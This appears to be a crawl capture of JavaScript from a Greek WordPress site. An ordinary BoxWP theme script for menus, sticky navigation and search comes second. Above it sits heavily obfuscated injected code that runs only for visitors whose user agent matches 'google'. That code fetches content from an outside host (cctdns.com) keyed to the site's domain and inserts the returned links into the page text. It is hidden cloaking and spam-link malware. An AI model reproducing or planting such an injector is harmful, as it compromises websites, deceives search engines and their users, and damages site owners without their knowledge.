_0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://alagonia.gr/wp-content/themes/boxwp/assets/js/custom.js
body_size: 1004
content:
jQuery(document).ready(function($) {

    if(boxwp_ajax_object.secondary_menu_active){

    //$(".boxwp-nav-secondary .boxwp-secondary-nav-menu").addClass("boxwp-secondary-responsive-menu").before('<div class="boxwp-secondary-responsive-menu-icon"></div>');
    $(".boxwp-nav-secondary .boxwp-secondary-nav-menu").addClass("boxwp-secondary-responsive-menu");

    $(".boxwp-secondary-responsive-menu-icon").click(function(){
        $(this).next(".boxwp-nav-secondary .boxwp-secondary-nav-menu").slideToggle();
    });

    $(window).resize(function(){
        if(window.innerWidth > 1112) {
            $(".boxwp-nav-secondary .boxwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".boxwp-secondary-responsive-menu > li").removeClass("boxwp-secondary-menu-open");
        }
    });

    $(".boxwp-secondary-responsive-menu > li").click(function(event){
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").toggleClass('boxwp-submenu-toggle').parent().toggleClass("boxwp-secondary-menu-open");
        $(this).find(".children:first").toggleClass('boxwp-submenu-toggle').parent().toggleClass("boxwp-secondary-menu-open");
    });

    $("div.boxwp-secondary-responsive-menu > ul > li").click(function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").toggleClass('boxwp-submenu-toggle').parent().toggleClass("boxwp-secondary-menu-open");
    });

    }

    if(boxwp_ajax_object.primary_menu_active){

    if(boxwp_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var boxwpstickyNavTop = $('.boxwp-primary-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var boxwpstickyNav = function(){
        var boxwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative

        if(boxwp_ajax_object.sticky_menu_mobile){
            if (boxwpscrollTop > boxwpstickyNavTop) {
                $('.boxwp-primary-menu-container').addClass('boxwp-fixed');
            } else {
                $('.boxwp-primary-menu-container').removeClass('boxwp-fixed');
            }
        } else {
            if(window.innerWidth > 1112) {
                if (boxwpscrollTop > boxwpstickyNavTop) {
                    $('.boxwp-primary-menu-container').addClass('boxwp-fixed');
                } else {
                    $('.boxwp-primary-menu-container').removeClass('boxwp-fixed'); 
                }
            }
        }
    };

    boxwpstickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        boxwpstickyNav();
    });
    }

    //$(".boxwp-nav-primary .boxwp-primary-nav-menu").addClass("boxwp-primary-responsive-menu").before('<div class="boxwp-primary-responsive-menu-icon"></div>');
    $(".boxwp-nav-primary .boxwp-primary-nav-menu").addClass("boxwp-primary-responsive-menu");

    $(".boxwp-primary-responsive-menu-icon").click(function(){
        $(this).next(".boxwp-nav-primary .boxwp-primary-nav-menu").slideToggle();
    });

    $(window).resize(function(){
        if(window.innerWidth > 1112) {
            $(".boxwp-nav-primary .boxwp-primary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".boxwp-primary-responsive-menu > li").removeClass("boxwp-primary-menu-open");
        }
    });

    $(".boxwp-primary-responsive-menu > li").click(function(event){
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").toggleClass('boxwp-submenu-toggle').parent().toggleClass("boxwp-primary-menu-open");
        $(this).find(".children:first").toggleClass('boxwp-submenu-toggle').parent().toggleClass("boxwp-primary-menu-open");
    });

    $("div.boxwp-primary-responsive-menu > ul > li").click(function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").toggleClass('boxwp-submenu-toggle').parent().toggleClass("boxwp-primary-menu-open");
    });

    }

    $(".boxwp-social-icon-search").on('click', function (e) {
        e.preventDefault();
        document.getElementById("boxwp-search-overlay-wrap").style.display = "block";
    });

    $(".boxwp-search-closebtn").on('click', function (e) {
        e.preventDefault();
        document.getElementById("boxwp-search-overlay-wrap").style.display = "none";
    });

    $(".post").fitVids();

    var scrollButtonEl = $( '.boxwp-scroll-top' );
    scrollButtonEl.hide();

    $( window ).scroll( function () {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.boxwp-scroll-top' ).fadeOut();
        } else {
            $( '.boxwp-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.click( function () {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(boxwp_ajax_object.sticky_sidebar){
    $('.boxwp-main-wrapper, .boxwp-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".boxwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 785,
    });
    }

    $(".boxwp-grid-post-thumbnail").attr("tabindex",0);

});